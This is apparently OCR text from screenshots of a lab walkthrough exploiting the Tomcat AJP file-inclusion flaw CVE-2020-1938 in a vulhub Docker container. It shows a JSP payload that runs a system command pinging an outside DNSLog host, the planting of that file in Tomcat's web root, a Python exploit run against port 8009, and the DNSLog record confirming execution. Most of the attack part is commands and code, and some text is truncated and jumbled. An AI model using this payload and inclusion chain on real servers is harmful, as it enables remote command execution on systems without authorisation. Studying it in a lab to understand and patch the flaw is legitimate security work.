 192.168.52.130
[root@localhost ~]# cat test.txt
<%
        java.io.InputStream in = Runtime.getRuntime().exec("ping mmdd7e.dnslog.cn").getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
                out.println(new String(b));
        }
        out.print("</pre>");
%>
[root@localhost ~]# docker ps
CONTAINER ID        IMAGE                  COMMAND             CREATED             STATUS              PORTS                                            NAMES
9b76ffa4930c        vulhub/tomcat:9.0.30   "catalina.sh run"   25 minutes ago      Up 25 minutes       0.0.0.0:8009->8009/tcp, 0.0.0.0:8080->8080/tcp   cve-2020-1938_tomcat_1
[root@localhost ~]# docker cp test.txt 9b76ffa4930c:/usr/local/tomcat/webapps/ROOT
[root@localhost ~]# docker exec -it 9b76ffa4930c /bin/bash
root@9b76ffa4930c:/usr/local/tomcat# cd webapps/ROOT/
root@9b76ffa4930c:/usr/local/tomcat/webapps/ROOT# ls -al
total 184
drwxr-xr-x. 1 root root    22 Feb 26 17:00 .
drwxr-xr-x. 1 root root    18 Dec  7 16:43 ..
-rw-r--r--. 1 root root  6898 Dec  7 16:46 RELEASE-NOTES.txt
drwxr-xr-x. 2 root root    21 Feb  7 04:25 WEB-INF
-rw-r--r--. 1 root root 27235 Dec  7 16:46 asf-logo-wide.svg
-rw-r--r--. 1 root root   713 Dec  7 16:43 bg-button.png
-rw-r--r--. 1 root root  1918 Dec  7 16:43 bg-middle.png
-rw-r--r--. 1 root root  1401 Dec  7 16:43 bg-nav.png
-rw-r--r--. 1 root root  3103 Dec  7 16:43 bg-upper.png
-rw-r--r--. 1 root root 21630 Dec  7 16:43 favicon.ico
-rw-r--r--. 1 root root 12220 Dec  7 16:46 index.jsp
-rw-r--r--. 1 root root   246 Feb 26 17:00 test.txt
-rw-r--r--. 1 root root  2376 Dec  7 16:43 tomcat-power.gif
-rw-r--r--. 1 root root  5581 Dec  7 16:46 tomcat.css
-rw-r--r--. 1 root root  2066 Dec  7 16:43 tomcat.gif
-rw-r--r--. 1 root root  5103 Dec  7 16:43 tomcat.png
-rw-r--r--. 1 root root 67795 Dec  7 16:46 tomcat.svg
root@9b76ffa4930c:/usr/local/tomcat/webapps/ROOT# cat test.txt
<%
        java.io.InputStream in = Runtime.getRuntime().exec("ping mmdd7e.dnslog.cn
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
                out.println(new String(b));
        }
        out.print("</pre>");
%>
root@9b76ffa4930c:/usr/local/tomcat/webapps/ROOT#
C:\Windows\system32\cmd.exe - py  -2 "Tomcat-ROOT路径下文件包含(CVE-2020-193...
C:\Users\11940\Desktop\CVE-2020-1938-Tomact-file_include-file_read-master>py -2 "Tomcat-ROO
T路径下文件包含(CVE-2020-1938).py" -p 8009 -f /test.txt 192.168.52.130
Getting resource at ajp13://192.168.52.130:8009/asdf.jsp
http://www.secice.cn
DNSLog Platform
不安全 | dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
mmdd7e.dnslog.cn
DNS Query Record IP Address Create
mmdd7e.dnslog.cn 2020-02-2
mmdd7e.dnslog.cn
中